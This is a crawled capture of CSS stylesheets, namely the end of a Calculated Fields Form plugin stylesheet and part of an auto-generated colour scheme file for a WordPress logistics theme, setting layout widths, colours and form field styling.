  margin-bottom: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-checkbox-field label:empty + .dfield div {
  margin-bottom: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div {
  display: flex;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col {
  margin-right: 0.7142857143rem;
  flex: 1 auto;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.flex_col_tiny {
  margin-right: 0;
  flex: 0 0 auto;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col:nth-last-of-type(1) {
  margin-right: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_4 .cff-number-field {
  display: inline-block;
  width: calc(50% - 5px);
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_1 {
  max-width: 27.72%;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_2 {
  max-width: 8.53%;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_3 {
  max-width: 15.85%;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_4 {
  max-width: 17.64%;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_5 {
  max-width: 20.32%;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_col.col_4 .flex_col_td .cff-number-field:first-child {
  margin-right: 10px;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-calculated-field input[type="text"] {
  text-align: right;
  font-weight: 800;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-button-field input[type="button"] {
  padding: 1.49em 2.2em;
  font-size: 1em;
  line-height: 1.5em;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .fields.cff-date-field label .dformat {
  display: none;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder label {
  margin-top: -0.5714285714rem;
  display: block;
  position: relative;
  margin-bottom: 0.4285714286rem;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder label:empty {
  margin: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .fields.cff-date-field label {
  margin-top: 0;
  margin-bottom: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .fields.cff-date-field {
  min-width: 272px;
}

#fbuilder input[type=number] {
  -moz-appearance: textfield;
}

#fbuilder input[type=number]::-webkit-inner-spin-button,
#fbuilder input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder select {
  padding-right: 2.5em;
}

div#fbuilder .three_column {
  width: 33%;
}

[id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-date-field input {
  padding-right: 3em;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://cargo2u.com/wp-content/themes/kargo/css/__colors_default.css
body_size: 296848
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.widget_area .post_item .post_thumb img,aside .post_item .post_thumb img,.sidebar .sidebar_control,.sidebar .sidebar_control:after,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.select_container:before{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}textarea.wp-editor-area{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.widget li a>img,.widget li span>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.content_wrap,.content_container{width:1230px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:800px}[class*="content_wrap"]>.sidebar{width:390px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:430px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-390px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:430px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-390px}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a,.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap,.sc_slider_controls .slider_progress_bar,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_outside .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.trx_addons_scroll_to_top,.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_content_width_1_1{width:1230px}.sc_content_width_1_2{width:615px}.sc_content_width_1_3{width:410px}.sc_content_width_2_3{width:820px}.sc_content_width_1_4{width:307.5px}.sc_content_width_3_4{width:922.5px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1240px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:810px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1250px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:820px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1260px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:830px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1270px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:840px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1290px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:860px}form.mc4wp-form .mc4wp-form-fields input[type="email"],form.mc4wp-form .mc4wp-form-fields input[type="submit"]{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.scheme_default body,.scheme_default .body_style_boxed .page_wrap{background-color:#ffffff}.scheme_default .body_style_boxed .body_wrap{background-color:#d8dcdf}.scheme_default{color:#6a6a6a}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#161616}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#2c6bb5}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#2c6bb5}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#ff730c}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#2c6bb5}.scheme_default dt,.scheme_default b,.scheme_default strong,.scheme_default em,.scheme_default mark,.scheme_default ins{color:#161616}.scheme_default s,.scheme_default strike,.scheme_default del{color:#a5aaad}.scheme_default code{color:#6a6a6a;	border-color:#ffffff}.scheme_default code a{color:#19226d}.scheme_default code a:hover{color:#1f1f1f}.scheme_default a{color:#2c6bb5}.scheme_default a:hover{color:#161616}.scheme_default .color_style_link2 a{color:#2c6bb5}.scheme_default .color_style_link2 a:hover{color:#161616}.scheme_default .color_style_link3 a{color:#ff730c}.scheme_default .color_style_link3 a:hover{color:#161616}.scheme_default .color_style_dark a{color:#161616}.scheme_default .color_style_dark a:hover{color:#2c6bb5}.scheme_default blockquote{color:#ffffff;	background-color:#19226d}.scheme_default blockquote:before{color:#ffffff}.scheme_default blockquote a{color:#ffffff}.scheme_default blockquote a:hover{color:#6a6a6a}.scheme_default blockquote dt,.scheme_default blockquote b,.scheme_default blockquote strong,.scheme_default blockquote i,.scheme_default blockquote em,.scheme_default blockquote mark,.scheme_default blockquote ins{color:#ffffff}.scheme_default blockquote s,.scheme_default blockquote strike,.scheme_default blockquote del{color:#606060}.scheme_default blockquote code{color:#ffffff;	border-color:#ffffff}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#292929}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#6a6a6a;	border-color:#ffffff}.scheme_default table th{color:#ffffff;	background-color:#161616}.scheme_default table th b,.scheme_default table th strong{color:#ffffff}.scheme_default table>tbody>tr:nth-child(2n+1)>td{background-color:#d8dcdf}.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:#eff2f4}.scheme_default table th a{color:#ffffff}.scheme_default table th a:hover{color:#2c6bb5}.scheme_default hr{border-color:#eff2f4}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background-color:transparent}.scheme_default figure.wp-block-gallery>figcaption.blocks-gallery-caption{background-color:#2c6bb5}.scheme_default figure.wp-block-video figcaption,.scheme_default figure.wp-block-embed figcaption{color:#6a6a6a}.scheme_default figure figcaption:after,.scheme_default .wp-caption .wp-caption-text:after,.scheme_default .wp-caption .wp-caption-dd:after,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text:after,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd:after{background:linear-gradient(to right,	#ff371e 0%,#ff730c 100%)}.scheme_default ul>li:before{color:#2c6bb5}.scheme_default a[rel="magnific"]:after,.scheme_default .post_featured.hover_dots .icons:after{color:#2c6bb5;	background-color:#ffffff}.scheme_default a[rel="magnific"]:hover:after{color:#ffffff;	background-color:#2c6bb5}.scheme_default .post_featured.hover_dots .icons:hover:after{color:#ffffff;	background-color:#2c6bb5}.scheme_default .wp-widget-search form:after,.scheme_default .widget_search form:after,.scheme_default .widget .wp-block-search:not(.wp-block-search__no-button) .wp-block-search__inside-wrapper:after,.scheme_default .widget_display_search form:after,.scheme_default #bbpress-forums #bbp-search-form:after,.scheme_default span.fake_button:after,.scheme_default .wp-widget-search form:before,.scheme_default .widget_search form:before,.scheme_default .widget .wp-block-search:not(.wp-block-search__no-button) .wp-block-search__inside-wrapper:before,.scheme_default .widget_display_search form:before,.scheme_default #bbpress-forums #bbp-search-form:before{color:#2c6bb5}.scheme_default input[type="submit"][disabled] + span.fake_button:after,.scheme_default input[type="submit"][disabled]:hover + span.fake_button:after,.scheme_default input[type="submit"][disabled] + span.fake_button:before,.scheme_default input[type="submit"][disabled]:hover + span.fake_button:before{color:#a5aaad}.scheme_default input[type="submit"]:hover + span.fake_button:after,.scheme_default input[type="submit"]:hover + span.fake_button:before{color:#161616}.scheme_default .widget_search form:hover:after,.scheme_default .widget .wp-block-search:not(.wp-block-search__no-button) .wp-block-search__inside-wrapper:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after,.scheme_default .widget_search form:hover:before,.scheme_default .widget .wp-block-search:not(.wp-block-search__no-button) .wp-block-search__inside-wrapper:hover:before,.scheme_default .widget_display_search form:hover:before,.scheme_default #bbpress-forums #bbp-search-form:hover:before{color:#1f1f1f}.scheme_default .scheme_dark .wp-widget-search form:hover:after{color:#1f1f1f}.scheme_default fieldset{border-color:#eff2f4}.scheme_default fieldset legend{color:#161616;	background-color:#ffffff}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="url"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default select,.scheme_default .select_container,.scheme_default .select_container select,.scheme_default .select_container:before,.scheme_default .select2-container.select2-container--default span.select2-choice,.scheme_default .select2-container.select2-container--default span.select2-selection,.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default .select2-selection--multiple,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default .tourmaster-form-field input[type="text"],.scheme_default .tourmaster-form-field input[type="email"],.scheme_default .tourmaster-form-field input[type="password"],.scheme_default .tourmaster-form-field textarea,.scheme_default .tourmaster-form-field select,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,.scheme_default .tourmaster-form-field.tourmaster-with-border select,.scheme_default #buddypress .dir-search input[type="search"],.scheme_default #buddypress .dir-search input[type="text"],.scheme_default #buddypress .groups-members-search input[type="search"],.scheme_default #buddypress .groups-members-search input[type="text"],.scheme_default #buddypress .standard-form input[type="color"],.scheme_default #buddypress .standard-form input[type="date"],.scheme_default #buddypress .standard-form input[type="datetime-local"],.scheme_default #buddypress .standard-form input[type="datetime"],.scheme_default #buddypress .standard-form input[type="email"],.scheme_default #buddypress .standard-form input[type="month"],.scheme_default #buddypress .standard-form input[type="number"],.scheme_default #buddypress .standard-form input[type="password"],.scheme_default #buddypress .standard-form input[type="range"],.scheme_default #buddypress .standard-form input[type="search"],.scheme_default #buddypress .standard-form input[type="tel"],.scheme_default #buddypress .standard-form input[type="text"],.scheme_default #buddypress .standard-form input[type="time"],.scheme_default #buddypress .standard-form input[type="url"],.scheme_default #buddypress .standard-form input[type="week"],.scheme_default #buddypress .standard-form select,.scheme_default #buddypress .standard-form textarea,.scheme_default #buddypress form#whats-new-form textarea,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input,.scheme_default form.mc4wp-form input[type="email"]{color:#838383;	border-color:#eff2f4;	background-color:#ffffff}.scheme_default .sidebar input[type="search"]{border-color:#ffffff}.scheme_default .scheme_dark form.mc4wp-form input[type="email"],.scheme_default .scheme_dark form.mc4wp-form input[type="email"]:focus,.scheme_default .scheme_dark form.mc4wp-form input[type="email"].filled{color:#161616;	background-color:#ffffff}.scheme_default .scheme_dark #fbuilder select{color:#a5aaad;	border-color:#ffffff;	background-color:#ffffff}.scheme_default .scheme_dark #fbuilder input{color:#a5aaad;	border-color:#ffffff;	background-color:#ffffff}.scheme_default .scheme_dark #fbuilder input[type="button"]{color:#ffffff;	background-color:#ff371e}.scheme_default .scheme_dark #fbuilder input[type="button"]:hover{color:#ffffff;	background-color:#eff2f4}.scheme_default #fbuilder input[type="button"]:focus{color:#ffffff;	background-color:#2c6bb5}.scheme_default input[type="text"]:focus,.scheme_default input[type="text"].filled,.scheme_default input[type="number"]:focus,.scheme_default input[type="number"].filled,.scheme_default input[type="email"]:focus,.scheme_default input[type="email"].filled,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="search"].filled,.scheme_default input[type="password"]:focus,.scheme_default input[type="password"].filled,.scheme_default select:hover,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container.select2-container--default span.select2-choice:hover,.scheme_default .select2-container.select2-container--focus span.select2-choice,.scheme_default .select2-container.select2-container--open span.select2-choice,.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,.scheme_default textarea:focus,.scheme_default textarea.filled,.scheme_default textarea.wp-editor-area:focus,.scheme_default textarea.wp-editor-area.filled,.scheme_default .tourmaster-form-field input[type="text"]:focus,.scheme_default .tourmaster-form-field input[type="text"].filled,.scheme_default .tourmaster-form-field input[type="email"]:focus,.scheme_default .tourmaster-form-field input[type="email"].filled,.scheme_default .tourmaster-form-field input[type="password"]:focus,.scheme_default .tourmaster-form-field input[type="password"].filled,.scheme_default .tourmaster-form-field textarea:focus,.scheme_default .tourmaster-form-field textarea.filled,.scheme_default .tourmaster-form-field select:focus,.scheme_default .tourmaster-form-field select.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="search"].filled,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .dir-search input[type="text"].filled,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"].filled,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="color"].filled,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="date"].filled,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"].filled,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"].filled,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="email"].filled,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="month"].filled,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="number"].filled,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="password"].filled,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="range"].filled,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="search"].filled,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="tel"].filled,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form input[type="time"].filled,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="url"].filled,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form input[type="week"].filled,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form select.filled,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress .standard-form textarea.filled,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea.filled,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="email"].filled,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="text"].filled,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form input[type="password"].filled,.scheme_default #booked-page-form textarea:focus,.scheme_default #booked-page-form textarea.filled,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus,.scheme_default .booked-upload-wrap input.filled,.scheme_default form.mc4wp-form input[type="email"]:focus,.scheme_default form.mc4wp-form input[type="email"].filled{color:#1f1f1f;	border-color:#eff2f4;	background-color:#ffffff}.scheme_default .sidebar input[type="search"],.scheme_default .scheme_dark form.mc4wp-form input[type="email"]{border-color:#ffffff}.scheme_default input[placeholder]::-webkit-input-placeholder,.scheme_default textarea[placeholder]::-webkit-input-placeholder{color:#161616}.scheme_default input[placeholder]::-moz-placeholder,.scheme_default textarea[placeholder]::-moz-placeholder{color:#161616}.scheme_default input[placeholder]:-ms-input-placeholder,.scheme_default textarea[placeholder]:-ms-input-placeholder{color:#161616}.scheme_default input[placeholder]::placeholder,.scheme_default textarea[placeholder]::placeholder{color:#161616}.scheme_default .scheme_dark form.mc4wp-form input[placeholder]::-webkit-input-placeholder{color:#161616}.scheme_default .scheme_dark form.mc4wp-form input[placeholder]::-moz-placeholder{color:#161616}.scheme_default .scheme_dark form.mc4wp-form input[placeholder]:-ms-input-placeholder{color:#161616}.scheme_default .scheme_dark form.mc4wp-form input[placeholder]::placeholder{color:#161616}.scheme_default .scheme_dark #fbuilder .fields.cff-date-field input::-webkit-input-placeholder,.scheme_default .scheme_dark #fbuilder .fields.cff-number-field input::-webkit-input-placeholder,.scheme_default .scheme_dark #fbuilder .fields.cff-text-field input::-webkit-input-placeholder{color:#a5aaad;	opacity:1}.scheme_default .scheme_dark #fbuilder .fields.cff-date-field input::-moz-placeholder,.scheme_default .scheme_dark #fbuilder .fields.cff-number-field input::-moz-placeholder,.scheme_default .scheme_dark #fbuilder .fields.cff-text-field input::-moz-placeholder{color:#a5aaad;	opacity:1}.scheme_default .scheme_dark #fbuilder .fields.cff-date-field input:-ms-input-placeholder,.scheme_default .scheme_dark #fbuilder .fields.cff-number-field input:-ms-input-placeholder,.scheme_default .scheme_dark #fbuilder .fields.cff-text-field input:-ms-input-placeholder{color:#a5aaad;	opacity:1}.scheme_default .scheme_dark #fbuilder .fields.cff-date-field input::placeholder,.scheme_default .scheme_dark #fbuilder .fields.cff-number-field input::placeholder,.scheme_default .scheme_dark #fbuilder .fields.cff-text-field input::placeholder{color:#a5aaad;	opacity:1}.scheme_default .scheme_dark #fbuilder .fields.cff-calculated-field input::-webkit-input-placeholder{color:#ffffff;	opacity:1}.scheme_default .scheme_dark #fbuilder .fields.cff-calculated-field input::-moz-placeholder{color:#ffffff;	opacity:1}.scheme_default .scheme_dark #fbuilder .fields.cff-calculated-field input:-ms-input-placeholder{color:#ffffff;	opacity:1}.scheme_default .scheme_dark #fbuilder .fields.cff-calculated-field input::placeholder{color:#ffffff;	opacity:1}.scheme_default .select_container:before{color:#838383;	background-color:#ffffff}.scheme_default .select_container:hover:before{color:inherit;	background-color:inherit;	border-color:#eff2f4}.scheme_default .select_container:focus:before{background-color:#ffffff}.scheme_default .select_container:after{color:#838383}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#1f1f1f}.scheme_default .select_container select{color:#838383;	background:#ffffff !important}.scheme_default .select_container select:focus{color:#1f1f1f;	background-color:#ffffff !important}.scheme_default .select2-dropdown,.scheme_default .select2-container.select2-container--focus span.select2-selection,.scheme_default .select2-container.select2-container--open span.select2-selection{color:#1f1f1f;	border-color:#eff2f4;	background:#ffffff}.scheme_default .select2-container .select2-results__option{color:#1f1f1f;	background:#ffffff}.scheme_default .select2-dropdown .select2-highlighted,.scheme_default .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#2c6bb5}.scheme_default input[type="radio"] + label,.scheme_default input[type="checkbox"] + label,.scheme_default input[type="radio"]+.wpcf7-list-item-label,.scheme_default input[type="checkbox"]+.wpcf7-list-item-label,.scheme_default .edd_price_options ul>li>label>input[type="radio"] + span,.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span,.scheme_default .comment-form .wpgdprc-checkbox label{color:#6a6a6a}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before,.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before{border-color:#d8dcdf !important}.scheme_default .mc4wp-form-fields input[type="checkbox"] + label:before{color:#ffffff;	border-color:#6a6a6a !important}.scheme_default .wpcf7 label{color:#161616}.scheme_default div.wpcf7-mail-sent-ok{border-color:#2c6bb5}.scheme_default .sc_title .sc_item_descr{color:#161616}.scheme_default .sc_button.sc_button_alter:after{color:#ffffff}.scheme_default .scheme_dark .sc_button.sc_button_alter:after{color:#19226d}.scheme_default .sc_button.sc_button_alter:before{background:linear-gradient(135deg,	#2c6bb5 0%,#ff730c 100%)}.scheme_default .scheme_dark .sc_button.sc_button_alter:before{background:#ffffff}.scheme_default .sc_title.sc_title_alter{background-color:#ffffff}.scheme_default .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_button_simple:not(.sc_button_bg_image):after{color:#2c6bb5}.scheme_default .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover{color:#161616}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#2c6bb5}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_default 